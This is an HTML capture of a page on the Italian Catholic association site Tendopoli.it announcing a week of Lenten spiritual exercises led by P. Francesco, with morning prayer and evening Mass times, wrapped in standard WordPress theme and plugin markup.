

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tendopoli.it/e-giunta-lora-esercizi-spirituali-in-quaresima/
body_size: 12997
content:
<!DOCTYPE html>
<html class="" lang="it-IT" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>

	
	<!--[if lte IE 8]>
	<script type="text/javascript" src="https://www.tendopoli.it/wp/wp-content/themes/Avada/Avada/assets/js/html5shiv.js"></script>
	<![endif]-->

	
	<meta name="viewport" content="width=device-width, initial-scale=1" />
			<link rel="shortcut icon" href="http://www.tendopoli.it/wp/wp-content/uploads/2016/04/favicon-logo.png" type="image/x-icon" />
	
			<!-- For iPhone -->
		<link rel="apple-touch-icon-precomposed" href="http://www.tendopoli.it/wp/wp-content/uploads/2016/04/favicon-apple.png">
	
			<!-- For iPhone 4 Retina display -->
		<link rel="apple-touch-icon-precomposed" sizes="114x114" href="http://www.tendopoli.it/wp/wp-content/uploads/2016/04/favicon-apple-retina.png">
	
			<!-- For iPad -->
		<link rel="apple-touch-icon-precomposed" sizes="72x72" href="http://www.tendopoli.it/wp/wp-content/uploads/2016/04/favicon-ipad.png">
	
			<!-- For iPad Retina display -->
		<link rel="apple-touch-icon-precomposed" sizes="144x144" href="http://www.tendopoli.it/wp/wp-content/uploads/2016/04/favicon-ipad-retina.png">
	
	<title>&#8220;È giunta l’ora&#8221; &#8211; Esercizi Spirituali in Quaresima &#8211; Tendopoli.it</title>
<link rel="alternate" type="application/rss+xml" title="Tendopoli.it &raquo; Feed" href="https://www.tendopoli.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tendopoli.it &raquo; Feed dei commenti" href="https://www.tendopoli.it/comments/feed/" />

<script>
var MP3jPLAYLISTS = [];
var MP3jPLAYERS = [];
</script>
<link rel="alternate" type="text/calendar" title="Tendopoli.it &raquo; iCal Feed" href="https://www.tendopoli.it/eventi/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Tendopoli.it &raquo; &#8220;È giunta l’ora&#8221; &#8211; Esercizi Spirituali in Quaresima Feed dei commenti" href="https://www.tendopoli.it/e-giunta-lora-esercizi-spirituali-in-quaresima/feed/" />

		<meta property="og:title" content="&quot;È giunta l’ora&quot; - Esercizi Spirituali in Quaresima"/>
		<meta property="og:type" content="article"/>
		<meta property="og:url" content="https://www.tendopoli.it/e-giunta-lora-esercizi-spirituali-in-quaresima/"/>
		<meta property="og:site_name" content="Tendopoli.it"/>
		<meta property="og:description" content="Carissimi fratelli,

dopo l’esperienza positiva dello scorso anno riproponiamo una settimana di Esercizi Spirituali, con la stessa metodologia dell&#39;esperienza passata.

Inizieremo la mattina alle ore 6:30 con la recita delle lodi e con la consegna della Parola
che ci guiderà tutta la giornata, condivideremo anche la colazione.

La sera alle ore 18.30 Santa Messa e catechesi, al termine condivisione"/>

					<meta property="og:image" content="https://www.tendopoli.it/wp/wp-content/uploads/2017/04/moricone.jpg"/>
				<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"https:\/\/www.tendopoli.it\/wp\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.4.33"}};
			!function(e,n,t){var a;function i(e){var t=n.createElement("canvas"),a=t.getContext&&t.getContext("2d"),i=String.fromCharCode;return!(!a||!a.fillText)&&(a.textBaseline="top",a.font="600 32px Arial","flag"===e?(a.fillText(i(55356,56806,55356,56826),0,0),3e3<t.toDataURL().length):"diversity"===e?(a.fillText(i(55356,57221),0,0),t=a.getImageData(16,16,1,1).data,a.fillText(i(55356,57221,55356,57343),0,0),(t=a.getImageData(16,16,1,1).data)[0],t[1],t[2],t[3],!0):("simple"===e?a.fillText(i(55357,56835),0,0):a.fillText(i(55356,57135),0,0),0!==a.getImageData(16,16,1,1).data[0]))}function o(e){var t=n.createElement("script");t.src=e,t.type="text/javascript",n.getElementsByTagName("head")[0].appendChild(t)}t.supports={simple:i("simple"),flag:i("flag"),unicode8:i("unicode8"),diversity:i("diversity")},t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.simple&&t.supports.flag&&t.supports.unicode8&&t.supports.diversity||(a=function(){t.readyCallback()},n.addEventListener?(n.addEventListener("DOMContentLoaded",a,!1),e.addEventListener("load",a,!1)):(e.attachEvent("onload",a),n.attachEvent("onreadystatechange",function(){"complete"===n.readyState&&t.readyCallback()})),(a=t.source||{}).concatemoji?o(a.concatemoji):a.wpemoji&&a.twemoji&&(o(a.twemoji),o(a.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.tendopoli.it/wp/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='ditty-news-ticker-font-css'  href='https://www.tendopoli.it/wp/wp-content/plugins/ditty-news-ticker/assets/fontastic/styles.css?ver=2.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='ditty-news-ticker-css'  href='https://www.tendopoli.it/wp/wp-content/plugins/ditty-news-ticker/assets/css/style.css?ver=2.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css'  href='https://www.tendopoli.it/wp/wp-content/plugins/photo-gallery/css/bwg_frontend.css?ver=1.2.108' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_sumoselect-css'  href='https://www.tendopoli.it/wp/wp-content/plugins/photo-gallery/css/sumoselect.css?ver=1.2.108' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_font-awesome-css'  href='https://www.tendopoli.it/wp/wp-content/plugins/photo-gallery/css/font-awesome/font-awesome.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_mCustomScrollbar-css'  href='https://www.tendopoli.it/wp/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.css?ver=1.2.108' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.tendopoli.it/wp/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.1.6' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='tribe-events-full-calendar-style-css'  href='https://www.tendopoli.it/wp/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-full.min.css?ver=4.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-calendar-style-css'  href='https://www.tendopoli.it/wp/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-theme.min.css?ver=4.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-calendar-full-mobile-style-css'  href='https://www.tendopoli.it/wp/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-full-mobile.min.css?ver=4.2.2' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='tribe-events-calendar-mobile-style-css'  href='https://www.tendopoli.it/wp/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-theme-mobile.min.css?ver=4.2.2' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='avada-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C400italic%2C700%2C700italic%7CRaleway%3A300%2C400%2C400italic%2C700%2C700italic&#038;subset=latin&#038;ver=4.4.33' type='text/css' media='all' />
<link rel='stylesheet' id='avada-stylesheet-css'  href='https://www.tendopoli.it/wp/wp-content/themes/Avada/Avada/style.css?ver=3.9.3' type='text/css' media='all' />
<!--[if lte IE 9]>
<link rel='stylesheet' id='avada-shortcodes-css'  href='https://www.tendopoli.it/wp/wp-content/themes/Avada/Avada/shortcodes.css?ver=3.9.3' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='fontawesome-css'  href='https://www.tendopoli.it/wp/wp-content/themes/Avada/Avada/assets/fonts/fontawesome/font-awesome.css?ver=3.9.3' type='text/css' media='all' />
<!--[if lte IE 9]>
<link rel='stylesheet' id='avada-IE-fontawesome-css'  href='https://www.tendopoli.it/wp/wp-content/themes/Avada/Avada/assets/fonts/fontawesome/font-awesome.css?ver=3.9.3' type='text/css' media='all' />
<![endif]-->
<!--[if lte IE 8]>
<link rel='stylesheet' id='avada-IE8-css'  href='https://www.tendopoli.it/wp/wp-content/themes/Avada/Avada/assets/css/ie8.css?ver=3.9.3' type='text/css' media='all' />
<![endif]-->
<!--[if IE]>
<link rel='stylesheet' id='avada-IE-css'  href='https://www.tendopoli.it/wp/wp-content/themes/Avada/Avada/assets/css/ie.css?ver=3.9.3' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='avada-iLightbox-css'  href='https://www.tendopoli.it/wp/wp-content/themes/Avada/Avada/ilightbox.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='avada-animations-css'  href='https://www.tendopoli.it/wp/wp-content/themes/Avada/Avada/animations.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='avada-dynamic-css-css'  href='//www.tendopoli.it/wp/wp-content/uploads/avada-styles/avada-4591.css?timestamp=1651812811&#038;ver=4.4.33' type='text/css' media='all' />
<link rel='stylesheet' id='mp3-jplayer-css'  href='https://www.tendopoli.it/wp/wp-content/plugins/mp3-jplayer/css/dark.css?ver=2.7.3' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var tribe_events_linked_posts = {"post_types":{"tribe_venue":"venue","tribe_organizer":"organizer"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.tendopoli.it/wp/wp-includes/js/jquery/jquery.js?ver=1.11.3'></script>
<script type='text/javascript' src='https://www.tendopoli.it/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https://www.tendopoli.it/wp/wp-content/plugins/photo-gallery/js/bwg_frontend.js?ver=1.2.108'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_select_tag":"Select Tag."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.tendopoli.it/wp/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=1.2.108'></script>
<script type='text/javascript' src='https://www.tendopoli.it/wp/wp-content/plugins/photo-gallery/js/jquery.mobile.js?ver=1.2.108'></script>
<script type='text/javascript' src='https://www.tendopoli.it/wp/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=1.2.108'></script>
<script type='text/javascript' src='https://www.tendopoli.it/wp/wp-content/plugins/photo-gallery/js/jquery.fullscreen-0.4.1.js?ver=0.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var bwg_objectL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"Questo non \u00e8 un indirizzo email valido. ","bwg_search_result":"Non ci sono immagini corrispondenti alla tua ricerca."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.tendopoli.it/wp/wp-content/plugins/photo-gallery/js/bwg_gallery_box.js?ver=1.2.108'></script>
<script type='text/javascript' src='https://www.tendopoli.it/wp/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.1.6'></script>
<script type='text/javascript' src='https://www.tendopoli.it/wp/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.1.6'></script>
<link rel='https://api.w.org/' href='https://www.tendopoli.it/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tendopoli.it/wp/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.tendopoli.it/wp/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.4.33" />
<link rel="canonical" href="https://www.tendopoli.it/e-giunta-lora-esercizi-spirituali-in-quaresima/" />
<link rel='shortlink' href='https://www.tendopoli.it/?p=4591' />
<link rel="alternate" type="application/json+oembed" href="https://www.tendopoli.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tendopoli.it%2Fe-giunta-lora-esercizi-spirituali-in-quaresima%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.tendopoli.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tendopoli.it%2Fe-giunta-lora-esercizi-spirituali-in-quaresima%2F&#038;format=xml" />
<!--[if IE 9]> <script>var _fusionParallaxIE9 = true;</script> <![endif]--><meta name="generator" content="Powered by Slider Revolution 5.1.6 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

	
	<!--[if lte IE 8]>
	<script type="text/javascript">
	jQuery(document).ready(function() {
	var imgs, i, w;
	var imgs = document.getElementsByTagName( 'img' );
	for( i = 0; i < imgs.length; i++ ) {
		w = imgs[i].getAttribute( 'width' );
		imgs[i].removeAttribute( 'width' );
		imgs[i].removeAttribute( 'height' );
	}
	});
	</script>

	<script src="https://www.tendopoli.it/wp/wp-content/themes/Avada/Avada/assets/js/excanvas.js"></script>

	<![endif]-->

	<!--[if lte IE 9]>
	<script type="text/javascript">
	jQuery(document).ready(function() {

	// Combine inline styles for body tag
	jQuery('body').each( function() {
		var combined_styles = '<style type="text/css">';

		jQuery( this ).find( 'style' ).each( function() {
			combined_styles += jQuery(this).html();
			jQuery(this).remove();
		});

		combined_styles += '</style>';

		jQuery( this ).prepend( combined_styles );
	});
	});
	</script>

	<![endif]-->

	<script type="text/javascript">
		var doc = document.documentElement;
		doc.setAttribute('data-useragent', navigator.userAgent);
	</script>

	
	<link href='https://fonts.googleapis.com/css?family=Great Vibes' rel='stylesheet' type='text/css'></head>
<body class="single single-post postid-4591 single-format-standard fusion-body no-tablet-sticky-header no-mobile-slidingbar no-mobile-totop mobile-logo-pos-center layout-wide-mode has-sidebar menu-text-align-center mobile-menu-design-modern fusion-image-hovers fusion-show-pagination-text">
				<div id="wrapper" class="">
		<div id="home" style="position:relative;top:1px;"></div>
				
					<div class="fusion-header-wrapper">
				<div class="fusion-header-v5 fusion-logo-center fusion-sticky-menu- fusion-sticky-logo-1 fusion-mobile-logo- fusion-mobile-menu-design-modern fusion-sticky-menu-only fusion-header-menu-align-center">
													
			<div class="fusion-secondary-header">
				<div class="fusion-row">
											<div class="fusion-alignleft"><div class="fusion-contact-info">(+39) 366 53 43 316  |  webtend@tendopoli.it  
<a target="_blank" href="https://www.facebook.com/TendopoliDiSanGabrieleETS/"><span style="font-size: 13pt" class="fa-stack fa-lg">
  <i class="fa fa-square-o fa-stack-2x"></i>
  <i class="fa fa-facebook fa-stack-1x"></i>
</span></a> <a target="_blank" href="https://www.youtube.com/user/WebTendTeam/videos"><span style="font-size: 13pt" class="fa-stack fa-lg">
  <i class="fa fa-square-o fa-stack-2x"></i>
  <i class="fa fa-youtube fa-stack-1x"></i>
</span></a> <a target="_blank" href="https://www.instagram.com/tendopoli.sangabriele/"><span style="font-size: 13pt" class="fa-stack fa-lg">
  <i class="fa fa-square-o fa-stack-2x"></i>
  <i class="fa fa-instagram fa-stack-1x"></i>
</span></a> 
<a href="mailto:"></a></div></div>
																<div class="fusion-alignright"><div class="fusion-secondary-menu"><ul id="menu-top-menu" class="menu"><li  id="menu-item-2009"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2009"  ><a  href="https://www.tendopoli.it/contatti/"><span class="menu-text"><span class="fusion-megamenu-icon"><i class="fa glyphicon fa-map-marker"></i></span>Dove siamo</span></a></li>
<li  id="menu-item-2006"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2006 fusion-menu-item-button"  ><a  href="https://www.tendopoli.it/sostieni-la-tendopoli-di-san-gabriele-onlus/"><span class="menu-text fusion-button button-default button-small button-3d">Sostieni la Tendopoli</span></a></li>
</ul></div><div class="fusion-mobile-nav-holder"></div></div>
									</div>
			</div>
				<div class="fusion-header-sticky-height"></div>
		<div class="fusion-sticky-header-wrapper"> <!-- start fusion sticky header wrapper -->
			<div class="fusion-header">
				<div class="fusion-row">
					
		<div class="fusion-logo" data-margin-top="31px" data-margin-bottom="31px" data-margin-left="0px" data-margin-right="0px">
										<a class="fusion-logo-link" href="https://www.tendopoli.it">
					
																						
					<img src="//www.tendopoli.it/wp/wp-content/uploads/2019/05/Logo-Sito-2019.jpg" width="250" height="80" alt="Tendopoli.it" class="fusion-logo-1x fusion-standard-logo" />
																												<img src="//www.tendopoli.it/wp/wp-content/uploads/2019/05/Logo-Sito-2019.jpg" width="250" height="80" alt="Tendopoli.it" style="max-height: 80px; height: auto;" class="fusion-standard-logo fusion-logo-2x" />
					
					<!-- mobile logo -->
					
					<!-- sticky header logo -->
									</a>
								</div>
							<div class="fusion-mobile-menu-icons"><a href="#" class="fusion-icon fusion-icon-bars"></a></div>				</div>
			</div>
					<div class="fusion-secondary-main-menu">
			<div class="fusion-row">
				<div class="fusion-main-menu"><ul id="menu-main-menu" class="fusion-menu"><li  id="menu-item-2772"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2772"  ><a  href="https://www.tendopoli.it/"><span class="menu-text">HOME</span></a></li>
<li  id="menu-item-1447"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1447 fusion-dropdown-menu"  ><a ><span class="menu-text">CHI SIAMO</span></a>
<ul class="sub-menu">
	<li  id="menu-item-1327"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1327 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/chi-siamo/"><span class="">Tendopoli è</span></a></li>
	<li  id="menu-item-1694"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1694 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/gruppi-tend/"><span class="">Gruppi Tend</span></a></li>
	<li  id="menu-item-1333"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1333 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/gruppi-famiglia/"><span class="">Gruppi Famiglia</span></a></li>
	<li  id="menu-item-1489"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1489 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/associazione-tendopoli-san-gabriele-ets/"><span class="">Associazione Tendopoli San Gabriele ETS</span></a></li>
</ul>
</li>
<li  id="menu-item-1513"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1513 fusion-dropdown-menu"  ><a ><span class="menu-text">COSA FACCIAMO</span></a>
<ul class="sub-menu">
	<li  id="menu-item-1739"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1739 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/tendopoli/"><span class="">Tendopoli</span></a></li>
	<li  id="menu-item-1740"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1740 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/tabor/"><span class="">Tabor</span></a></li>
	<li  id="menu-item-2140"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2140 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/missione-giovani/"><span class="">Missione giovani</span></a></li>
	<li  id="menu-item-1956"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1956 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/incontri-vocazionali/"><span class="">Incontri vocazionali</span></a></li>
	<li  id="menu-item-1957"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1957 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/incontri-dei-responsabili/"><span class="">Incontri dei responsabili</span></a></li>
	<li  id="menu-item-1958"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1958 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/peregrinatio-crucis/"><span class="">Peregrinatio crucis</span></a></li>
	<li  id="menu-item-2149"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2149 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/pellegrinaggio-teramo-san-gabriele/"><span class="">Pellegrinaggio Teramo-San Gabriele</span></a></li>
	<li  id="menu-item-2160"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2160 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/fiaccola-della-speranza/"><span class="">Fiaccola della speranza</span></a></li>
</ul>
</li>
<li  id="menu-item-1746"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1746 fusion-dropdown-menu"  ><a ><span class="menu-text">DOWNLOAD</span></a>
<ul class="sub-menu">
	<li  id="menu-item-2301"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2301 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/cammino-tend/"><span class="">Cammino Tend</span></a></li>
	<li  id="menu-item-2490"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2490 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/rassegna-stampa/"><span class="">Rassegna Stampa</span></a></li>
	<li  id="menu-item-2244"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2244 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/canti/"><span class="">Canti</span></a></li>
</ul>
</li>
<li  id="menu-item-1294"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1294"  ><a  href="http://www.tendopoli.it/eventi"><span class="menu-text">EVENTI</span></a></li>
<li  id="menu-item-2607"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2607 fusion-dropdown-menu"  ><a ><span class="menu-text">NEWS</span></a>
<ul class="sub-menu">
	<li  id="menu-item-2611"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2611 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/la-parola-nella-tenda/"><span class="">La Parola nella Tenda</span></a></li>
	<li  id="menu-item-2105"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2105 fusion-dropdown-submenu"  ><a  title="Padre Francesco" href="https://www.tendopoli.it/padre-francesco/"><span class="">La voce di Padre Francesco</span></a></li>
	<li  id="menu-item-2035"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2035 fusion-dropdown-submenu"  ><a  title="Mondo tend" href="https://www.tendopoli.it/mondo-tend/"><span class="">Mondo tend</span></a></li>
	<li  id="menu-item-2489"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2489 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/archivio-storico/"><span class="">Archivio storico</span></a></li>
</ul>
</li>
<li  id="menu-item-1337"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1337"  ><a  href="https://www.tendopoli.it/contatti/"><span class="menu-text">CONTATTI</span></a></li>
<li  id="menu-item-1981"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1981"  ><a  href="https://www.tendopoli.it/link-utili/"><span class="menu-text">LINK</span></a></li>
<li  id="menu-item-2195"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2195 fusion-dropdown-menu"  ><a  title="gallery"><span class="menu-text">GALLERY</span></a>
<ul class="sub-menu">
	<li  id="menu-item-2196"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2196 fusion-dropdown-submenu"  ><a  title="Tendopoli" href="https://www.tendopoli.it/tendopoli-edizioni-passate/"><span class="">Tendopoli (2002-2024)</span></a></li>
	<li  id="menu-item-4615"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4615 fusion-dropdown-submenu"  ><a  href="http://cc"><span class="">Tendopoli America Latina</span></a>
	<ul class="sub-menu">
		<li  id="menu-item-2707"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2707"  ><a  title="Tendopoli Venezuela" href="https://www.tendopoli.it/galleria-tendopoli-venezuela/"><span class="">Tendopoli Venezuela</span></a></li>
		<li  id="menu-item-2546"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2546"  ><a  title="Tendopoli Colombia" href="https://www.tendopoli.it/tend-colombia/"><span class="">Tendopoli Colombia</span></a></li>
		<li  id="menu-item-3372"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3372"  ><a  title="Tendopoli Panama" href="https://www.tendopoli.it/galleria-tendopoli-panama/"><span class="">Tendopoli Panama</span></a></li>
		<li  id="menu-item-4620"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4620"  ><a  href="https://www.tendopoli.it/galleria-tendopoli-argentina/"><span class="">Tendopoli Argentina</span></a></li>
		<li  id="menu-item-4632"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4632"  ><a  href="https://www.tendopoli.it/galleria-tendopoli-porto-rico/"><span class="">Tendopoli Porto Rico</span></a></li>
		<li  id="menu-item-4966"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4966"  ><a  href="https://www.tendopoli.it/galleria-tendopoli-peru/"><span class="">Tendopoli Perù</span></a></li>
	</ul>
</li>
	<li  id="menu-item-2700"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2700 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/galleria-tenda-giovani/"><span class="">Tenda Giovani</span></a></li>
	<li  id="menu-item-1988"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1988 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/incontri-responsabili/"><span class="">Incontri dei Responsabili</span></a></li>
	<li  id="menu-item-2677"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2677 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/galleria-incontri-regionali/"><span class="">Incontri Regionali</span></a></li>
	<li  id="menu-item-2651"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2651 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/la-fiaccola-della-speranza/"><span class="">La Fiaccola della Speranza</span></a></li>
	<li  id="menu-item-2663"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2663 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/galleria-fotografica-missioni/"><span class="">Missioni</span></a></li>
	<li  id="menu-item-2687"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2687 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/galleria-tabor/"><span class="">Tabor</span></a></li>
</ul>
</li>
<li class="fusion-custom-menu-item fusion-main-menu-search"><a class="fusion-main-menu-icon"></a><div class="fusion-custom-menu-item-contents"><form role="search" class="searchform" method="get" action="https://www.tendopoli.it/">
	<div class="search-table">
		<div class="search-field">
			<input type="text" value="" name="s" class="s" placeholder="Cerca ..." />
		</div>
		<div class="search-button">
			<input type="submit" class="searchsubmit" value="&#xf002;" />
		</div>
	</div>
</form></div></li></ul></div><div class="fusion-mobile-nav-holder"></div>							</div>
		</div>
	</div> <!-- end fusion sticky header wrapper -->
					</div>
				<div class="fusion-clearfix"></div>
			</div>
					
		<div id="sliders-container">
					</div>
				
							<div class="fusion-page-title-bar fusion-page-title-bar-none fusion-page-title-bar-center">
			<div class="fusion-page-title-row">
				<div class="fusion-page-title-wrapper">
					<div class="fusion-page-title-captions">
																											<h1 class="entry-title">&#8220;È giunta l’ora&#8221; &#8211; Esercizi Spirituali in Quaresima</h1>

													
																								</div>

									</div>
			</div>
		</div>
				
		
		
						<div id="main" class="clearfix " style="">
			<div class="fusion-row" style="">
	<div id="content" style="float: left;">
				<div class="single-navigation clearfix">
			<a href="https://www.tendopoli.it/chi-ama-canta-chi-canta-ama/" rel="prev">Precedente</a>			<a href="https://www.tendopoli.it/buona-pasqua-dalla-tendopoli/" rel="next">Prossimo</a>		</div>
						<div id="post-4591" class="post post-4591 type-post status-publish format-standard has-post-thumbnail hentry category-padre-francesco tag-beato-bernardo tag-croce tag-esercizi-spirituali tag-metodo tag-moricone tag-passione tag-passionisti tag-preghiera tag-quaresima tag-tendopoli">
															<span class="entry-title" style="display: none;">&#8220;È giunta l’ora&#8221; &#8211; Esercizi Spirituali in Quaresima</span>
						<div class="post-content">
				<div class="fusion-two-third fusion-layout-column fusion-spacing-yes" style="margin-top:10px;margin-bottom:10px;"><div class="fusion-column-wrapper"><p>Carissimi fratelli,</p>
<p>dopo l’esperienza positiva dello scorso anno riproponiamo una settimana di Esercizi Spirituali, con la stessa metodologia dell&#8217;esperienza passata.</p>
<p>Inizieremo la mattina alle ore 6:30 con la recita delle lodi e con la consegna della Parola<br />
che ci guiderà tutta la giornata, condivideremo anche la colazione.</p>
<p>La sera alle ore 18.30 Santa Messa e catechesi, al termine condivisione della parola meditata.<br />
Trovate tutte le informazioni utili per partecipare nel depliant qui sotto.</p>
<p>Vi aspetto.</p>
<p><strong>P. Francesco</strong></p>
<div class="fusion-sep-clear"></div><div class="fusion-separator fusion-full-width-sep sep-shadow" style="background:radial-gradient(ellipse at 50% -50% , #e0dede 0px, rgba(255, 255, 255, 0) 80%) repeat scroll 0 0 rgba(0, 0, 0, 0);background:-webkit-radial-gradient(ellipse at 50% -50% , #e0dede 0px, rgba(255, 255, 255, 0) 80%) repeat scroll 0 0 rgba(0, 0, 0, 0);background:-moz-radial-gradient(ellipse at 50% -50% , #e0dede 0px, rgba(255, 255, 255, 0) 80%) repeat scroll 0 0 rgba(0, 0, 0, 0);background:-o-radial-gradient(ellipse at 50% -50% , #e0dede 0px, rgba(255, 255, 255, 0) 80%) repeat scroll 0 0 rgba(0, 0, 0, 0);margin-left: auto;margin-right: auto;margin-top:10px;margin-bottom:10px;"></div><p style="text-align: center;">Scarica il Depliant:</p>
